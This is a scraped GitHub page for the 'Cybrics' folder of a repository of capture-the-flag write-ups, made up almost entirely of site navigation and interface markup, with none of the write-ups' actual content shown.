<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this user </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
</div> </label></form> </div></div>
</div>
<div class="position-relative mr-lg-3 d-lg-inline-block"> Sign in </div>
Sign up </div> </div> </div> </div></header>
</div>
<div id="start-of-content" class="show-on-focus"></div>
<div id="js-flash-container" data-turbo-replace>
<template class="js-flash-template"> <div class="flash flash-full {{ className }}"> <div class="px-2" > <button autofocus class="flash-close js-flash-close" type="button" aria-label="Dismiss this message"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> <div aria-atomic="true" role="alert" class="js-flash-alert"> <div>{{ message }}</div>
</div> </div></div> </template></div>
<include-fragment class="js-notification-shelf-include-fragment" data-base-src="https://github.com/notifications/beta/shelf"></include-fragment>
<div class="application-main " data-commit-hovercards-enabled data-discussion-hovercards-enabled data-issue-and-pr-hovercards-enabled > <div itemscope itemtype="http://schema.org/SoftwareSourceCode" class=""> <main id="js-repo-pjax-container" >
<div id="repository-container-header" class="pt-3 hide-full-screen" style="background-color: var(--color-page-header-bg);" data-turbo-replace>
<div class="d-flex flex-wrap flex-justify-end mb-3 px-3 px-md-4 px-lg-5" style="gap: 1rem;">
<div class="flex-auto min-width-0 width-fit mr-3"> <div class=" d-flex flex-wrap flex-items-center wb-break-word f3 text-normal"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo color-fg-muted mr-2"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <span> kartiksachdeva3 </span> <span>/</span> CTFwriteups
<span></span><span>Public</span> </div>
</div>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-bell mr-2"> <path d="M8 16a2 2 0 0 0 1.985-1.75c.017-.137-.097-.25-.235-.25h-3.5c-.138 0-.252.113-.235.25A2 2 0 0 0 8 16ZM3 5a5 5 0 0 1 10 0v2.947c0 .05.015.098.042.139l1.703 2.555A1.519 1.519 0 0 1 13.482 13H2.518a1.516 1.516 0 0 1-1.263-2.36l1.703-2.554A.255.255 0 0 0 3 7.947Zm5-3.5A3.5 3.5 0 0 0 4.5 5v2.947c0 .346-.102.683-.294.97l-1.703 2.556a.017.017 0 0 0-.003.01l.001.006c0 .002.002.004.004.006l.006.004.007.001h10.964l.007-.001.006-.004.004-.006.001-.007a.017.017 0 0 0-.003-.01l-1.703-2.554a1.745 1.745 0 0 1-.294-.97V5A3.5 3.5 0 0 0 8 1.5Z"></path></svg>Notifications
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo-forked mr-2"> <path d="M5 5.372v.878c0 .414.336.75.75.75h4.5a.75.75 0 0 0 .75-.75v-.878a2.25 2.25 0 1 1 1.5 0v.878a2.25 2.25 0 0 1-2.25 2.25h-1.5v2.128a2.251 2.251 0 1 1-1.5 0V8.5h-1.5A2.25 2.25 0 0 1 3.5 6.25v-.878a2.25 2.25 0 1 1 1.5 0ZM5 3.25a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Zm6.75.75a.75.75 0 1 0 0-1.5.75.75 0 0 0 0 1.5Zm-3 8.75a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Z"></path></svg>Fork <span>0</span>
<div data-view-component="true" class="BtnGroup d-flex"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-star v-align-text-bottom d-inline-block mr-2"> <path d="M8 .25a.75.75 0 0 1 .673.418l1.882 3.815 4.21.612a.75.75 0 0 1 .416 1.279l-3.046 2.97.719 4.192a.751.751 0 0 1-1.088.791L8 12.347l-3.766 1.98a.75.75 0 0 1-1.088-.79l.72-4.194L.818 6.374a.75.75 0 0 1 .416-1.28l4.21-.611L7.327.668A.75.75 0 0 1 8 .25Zm0 2.445L6.615 5.5a.75.75 0 0 1-.564.41l-3.097.45 2.24 2.184a.75.75 0 0 1 .216.664l-.528 3.084 2.769-1.456a.75.75 0 0 1 .698 0l2.77 1.456-.53-3.084a.75.75 0 0 1 .216-.664l2.24-2.183-3.096-.45a.75.75 0 0 1-.564-.41L8 2.694Z"></path></svg><span> Star</span> <span>1</span> <button disabled="disabled" aria-label="You must be signed in to add this repository to a list" type="button" data-view-component="true" class="btn-sm btn BtnGroup-item px-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-triangle-down"> <path d="m4.427 7.427 3.396 3.396a.25.25 0 0 0 .354 0l3.396-3.396A.25.25 0 0 0 11.396 7H4.604a.25.25 0 0 0-.177.427Z"></path></svg></button></div>
</div>
<div id="responsive-meta-container" data-turbo-replace></div>
<nav data-pjax="#js-repo-pjax-container" aria-label="Repository" data-view-component="true" class="js-repo-nav js-sidenav-container-pjax js-responsive-underlinenav overflow-hidden UnderlineNav px-3 px-md-4 px-lg-5">
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-code UnderlineNav-octicon d-none d-sm-inline"> <path d="m11.28 3.22 4.25 4.25a.75.75 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.275-.326.749.749 0 0 1 .215-.734L13.94 8l-3.72-3.72a.749.749 0 0 1 .326-1.275.749.749 0 0 1 .734.215Zm-6.56 0a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042L2.06 8l3.72 3.72a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L.47 8.53a.75.75 0 0 1 0-1.06Z"></path></svg> <span>Code</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-issue-opened UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 9.5a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path><path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Z"></path></svg> <span>Issues</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-pull-request UnderlineNav-octicon d-none d-sm-inline"> <path d="M1.5 3.25a2.25 2.25 0 1 1 3 2.122v5.256a2.251 2.251 0 1 1-1.5 0V5.372A2.25 2.25 0 0 1 1.5 3.25Zm5.677-.177L9.573.677A.25.25 0 0 1 10 .854V2.5h1A2.5 2.5 0 0 1 13.5 5v5.628a2.251 2.251 0 1 1-1.5 0V5a1 1 0 0 0-1-1h-1v1.646a.25.25 0 0 1-.427.177L7.177 3.427a.25.25 0 0 1 0-.354ZM3.75 2.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm0 9.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm8.25.75a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Z"></path></svg> <span>Pull requests</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-play UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Zm4.879-2.773 4.264 2.559a.25.25 0 0 1 0 .428l-4.264 2.559A.25.25 0 0 1 6 10.559V5.442a.25.25 0 0 1 .379-.215Z"></path></svg> <span>Actions</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-table UnderlineNav-octicon d-none d-sm-inline"> <path d="M0 1.75C0 .784.784 0 1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25ZM6.5 6.5v8h7.75a.25.25 0 0 0 .25-.25V6.5Zm8-1.5V1.75a.25.25 0 0 0-.25-.25H6.5V5Zm-13 1.5v7.75c0 .138.112.25.25.25H5v-8ZM5 5V1.5H1.75a.25.25 0 0 0-.25.25V5Z"></path></svg> <span>Projects</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-shield UnderlineNav-octicon d-none d-sm-inline"> <path d="M7.467.133a1.748 1.748 0 0 1 1.066 0l5.25 1.68A1.75 1.75 0 0 1 15 3.48V7c0 1.566-.32 3.182-1.303 4.682-.983 1.498-2.585 2.813-5.032 3.855a1.697 1.697 0 0 1-1.33 0c-2.447-1.042-4.049-2.357-5.032-3.855C1.32 10.182 1 8.566 1 7V3.48a1.75 1.75 0 0 1 1.217-1.667Zm.61 1.429a.25.25 0 0 0-.153 0l-5.25 1.68a.25.25 0 0 0-.174.238V7c0 1.358.275 2.666 1.057 3.86.784 1.194 2.121 2.34 4.366 3.297a.196.196 0 0 0 .154 0c2.245-.956 3.582-2.104 4.366-3.298C13.225 9.666 13.5 8.36 13.5 7V3.48a.251.251 0 0 0-.174-.237l-5.25-1.68ZM8.75 4.75v3a.75.75 0 0 1-1.5 0v-3a.75.75 0 0 1 1.5 0ZM9 10.5a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <span>Security</span> <include-fragment src="/kartiksachdeva3/CTFwriteups/security/overall-count" accept="text/fragment+html"></include-fragment>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-graph UnderlineNav-octicon d-none d-sm-inline"> <path d="M1.5 1.75V13.5h13.75a.75.75 0 0 1 0 1.5H.75a.75.75 0 0 1-.75-.75V1.75a.75.75 0 0 1 1.5 0Zm14.28 2.53-5.25 5.25a.75.75 0 0 1-1.06 0L7 7.06 4.28 9.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.25-3.25a.75.75 0 0 1 1.06 0L10 7.94l4.72-4.72a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042Z"></path></svg> <span>Insights</span> <span></span>
<div style="visibility:hidden;" data-view-component="true" class="UnderlineNav-actions js-responsive-underlinenav-overflow position-absolute pr-3 pr-md-4 pr-lg-5 right-0"> <details data-view-component="true" class="details-overlay details-reset position-relative"> <summary role="button" data-view-component="true"> <div class="UnderlineNav-item mr-0 border-0"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-kebab-horizontal"> <path d="M8 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3ZM1.5 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Zm13 0a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path></svg> <span>More</span> </div></summary> <details-menu role="menu" data-view-component="true" class="dropdown-menu dropdown-menu-sw"> Code Issues Pull requests Actions Projects Security Insights </details-menu></details></div></nav>
</div>
<turbo-frame id="repo-content-turbo-frame" target="_top" data-turbo-action="advance" class=""> <div id="repo-content-pjax-container" class="repository-content " >
<div class="clearfix container-xl px-3 px-md-4 px-lg-5 mt-4"> <div >
<div class="file-navigation mb-3 d-flex flex-items-start"> <div class="position-relative"> <details class="js-branch-select-menu details-reset details-overlay mr-0 mb-0 " id="branch-select-menu" data-hydro-click-payload="{"event_type":"repository.click","payload":{"target":"REFS_SELECTOR_MENU","repository_id":279377765,"originating_url":"https://github.com/kartiksachdeva3/CTFwriteups/tree/master/Cybrics","user_id":null}}" data-hydro-click-hmac="f3c1aad13a54c0a44704dea8694de23ea701c86ef0d1e3655936f748b3d5c618"> <summary class="btn css-truncate" data-hotkey="w" title="Switch branches or tags"> <svg text="gray" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-branch"> <path d="M9.5 3.25a2.25 2.25 0 1 1 3 2.122V6A2.5 2.5 0 0 1 10 8.5H6a1 1 0 0 0-1 1v1.128a2.251 2.251 0 1 1-1.5 0V5.372a2.25 2.25 0 1 1 1.5 0v1.836A2.493 2.493 0 0 1 6 7h4a1 1 0 0 0 1-1v-.628A2.25 2.25 0 0 1 9.5 3.25Zm-6 0a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Zm8.25-.75a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5ZM4.25 12a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Z"></path></svg> <span>master</span> <span></span> </summary>
<div class="SelectMenu"> <div class="SelectMenu-modal"> <header class="SelectMenu-header"> <span>Switch branches/tags</span> <button class="SelectMenu-closeButton" type="button" data-toggle-for="branch-select-menu"><svg aria-label="Close menu" aria-hidden="false" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg></button> </header>
<input-demux data-action="tab-container-change:input-demux#storeInput tab-container-changed:input-demux#updateInput"> <tab-container class="d-flex flex-column js-branches-tags-tabs" style="min-height: 0;"> <div class="SelectMenu-filter"> <input data-target="input-demux.source" id="context-commitish-filter-field" class="SelectMenu-input form-control" aria-owns="ref-list-branches" data-controls-ref-menu-id="ref-list-branches" autofocus autocomplete="off" aria-label="Filter branches/tags" placeholder="Filter branches/tags" type="text" > </div>
<div class="SelectMenu-tabs" role="tablist" data-target="input-demux.control" > <button class="SelectMenu-tab" type="button" role="tab" aria-selected="true">Branches</button> <button class="SelectMenu-tab" type="button" role="tab">Tags</button> </div>
<div role="tabpanel" id="ref-list-branches" data-filter-placeholder="Filter branches/tags" tabindex="" class="d-flex flex-column flex-auto overflow-auto"> <ref-selector type="branch" data-targets="input-demux.sinks" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " query-endpoint="/kartiksachdeva3/CTFwriteups/refs" cache-key="v0:1594664028.0" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="a2FydGlrc2FjaGRldmEzL0NURndyaXRldXBz" prefetch-on-mouseover >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load branches</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message">Nothing to show</div></template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list " data-turbo-frame="repo-content-turbo-frame"> <div class="SelectMenu-loading pt-3 pb-0 overflow-hidden" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<footer class="SelectMenu-footer">View all branches</footer> </ref-selector>
</div>
<div role="tabpanel" id="tags-menu" data-filter-placeholder="Find a tag" tabindex="" hidden class="d-flex flex-column flex-auto overflow-auto"> <ref-selector type="tag" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " data-targets="input-demux.sinks" query-endpoint="/kartiksachdeva3/CTFwriteups/refs" cache-key="v0:1594664028.0" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="a2FydGlrc2FjaGRldmEzL0NURndyaXRldXBz" >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load tags</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Nothing to show</div> </template>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list" data-turbo-frame="repo-content-turbo-frame"> <div class="SelectMenu-loading pt-3 pb-0 overflow-hidden" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div> <footer class="SelectMenu-footer">View all tags</footer> </ref-selector> </div> </tab-container> </input-demux> </div></div>
</details>
</div>
<div class="Overlay--hidden Overlay-backdrop--center" data-modal-dialog-overlay> <modal-dialog role="dialog" id="warn-tag-match-create-branch-dialog" aria-modal="true" aria-labelledby="warn-tag-match-create-branch-dialog-header" data-view-component="true" class="Overlay Overlay--width-large Overlay--height-auto Overlay--motion-scaleFade"> <header class="Overlay-header Overlay-header--large Overlay-header--divided"> <div class="Overlay-headerContentWrap"> <div class="Overlay-titleWrap"> <h1 id="warn-tag-match-create-branch-dialog-header" class="Overlay-title">Name already in use</h1> </div> <div class="Overlay-actionWrap"> <button data-close-dialog-id="warn-tag-match-create-branch-dialog" aria-label="Close" type="button" data-view-component="true" class="close-button Overlay-closeButton"><svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg></button> </div> </div> </header> <div class="Overlay-body "> <div data-view-component="true"> A tag already exists with the provided branch name. Many Git commands accept both tag and branch names, so creating this branch may cause unexpected behavior. Are you sure you want to create this branch?</div>
</div> <footer class="Overlay-footer Overlay-footer--alignEnd"> <button data-close-dialog-id="warn-tag-match-create-branch-dialog" type="button" data-view-component="true" class="btn"> Cancel</button> <button data-submit-dialog-id="warn-tag-match-create-branch-dialog" type="button" data-view-component="true" class="btn-danger btn"> Create</button> </footer></modal-dialog></div>
<div class="flex-1 mx-2 flex-self-center f4"> <div class="d-none d-sm-block"> <span><span><span>CTFwriteups</span></span></span><span>/</span>Cybrics<span>/</span> </div> </div>
<div class="d-flex"> Go to file </div> </div>
<div class="f4 mt-3 mb-3 d-sm-none"><span><span><span>CTFwriteups</span></span></span><span>/</span>Cybrics<span>/</span></div>
